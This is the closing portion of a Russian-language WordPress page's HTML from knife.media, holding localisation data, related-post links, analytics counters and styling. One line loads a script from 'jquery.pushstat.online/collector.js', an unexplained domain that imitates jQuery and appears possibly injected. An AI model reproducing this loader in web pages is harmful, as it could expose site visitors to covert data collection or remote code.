\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"56754","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"news","category":"news","tags":"rating:internet:social-networks:usa"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0413\u0434\u0435 \u0432 \u0410\u043c\u0435\u0440\u0438\u043a\u0435 \u043a\u0443\u0440\u044f\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0441\u0435\u0433\u043e \u043c\u0430\u0440\u0438\u0445\u0443\u0430\u043d\u044b?","link":"\/marijuana-enthused-states\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/pan_PurpleHaze_80100-360x167.jpg"},{"title":"Oscar so black: 10 \u0447\u0435\u0440\u043d\u044b\u0445 \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u0438 \u0430\u043a\u0442\u0435\u0440\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043b\u0443\u0447\u0448\u0435 \u0431\u0435\u043b\u044b\u0445","link":"\/black-oscar\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/\u0447\u0435\u0440\u043d\u044b\u0439-\u043e\u0441\u043a\u0430\u0440-360x195.png"},{"title":"\u0412\u0443\u0434\u0438 \u0410\u043b\u043b\u0435\u043d \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430: <em>8\u00a0\u0441\u0430\u043c\u044b\u0445 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440\u0430\u00a0\u2014 \u043e\u0442\u00a0\u043b\u0443\u0447\u0448\u0435\u0433\u043e \u043a\u00a0\u0445\u0443\u0434\u0448\u0435\u043c\u0443<\/em>","link":"\/woody-allen-rating\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/10\/Vudi-Allen-glav-360x270.jpg"},{"title":"\u0412\u0441\u0435 \u0440\u043e\u043c\u0430\u043d\u044b \u041f\u0435\u043b\u0435\u0432\u0438\u043d\u0430 \u043e\u0442 \u043b\u0443\u0447\u0448\u0435\u0433\u043e \u043a \u0445\u0443\u0434\u0448\u0435\u043c\u0443","link":"\/pelevin-top\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/09\/pelevin_glav-360x240.jpg"},{"title":"Spotlight \u0438 \u0434\u0440\u0443\u0433\u0438\u0435: 5 \u0445\u043e\u0440\u043e\u0448\u0438\u0445 \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u043e \u0436\u0443\u0440\u043d\u0430\u043b\u0438\u0441\u0442\u0430\u0445","link":"\/spotlight\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/still-of-michael-keaton-brian-darcy-james-mark-ruffalo-and-rachel-mcadams-in-spotlight-2015-360x240.jpg"},{"title":"\u0421\u0442\u0438\u0432\u0435\u043d \u041a\u0438\u043d\u0433 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u0411. <em>10 \u043b\u0443\u0447\u0448\u0438\u0445 \u0442\u0440\u044d\u0448-\u044d\u043a\u0440\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0439<\/em>","link":"\/trash-king\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/king-360x230.jpg"},{"title":"\u0422\u043e\u043f-10 \u0444\u0438\u043b\u044c\u043c\u043e\u0432, \u043f\u043e\u043f\u0430\u0432\u0448\u0438\u0445 \u0432 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u043a\u0430\u0442 \u0432 2015","link":"\/movies-2015\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/sicario4-360x239.jpg"},{"title":"\u041b\u0443\u0447\u0448\u0438\u0435 \u0444\u0438\u043b\u044c\u043c\u044b 2015 \u0433\u043e\u0434\u0430, \u043d\u0435 \u043f\u043e\u043f\u0430\u0432\u0448\u0438\u0435 \u0432 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u043a\u0430\u0442","link":"\/missed-in-2015\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/maxresdefault-360x203.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"e968b049d8","time":"1768747736","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
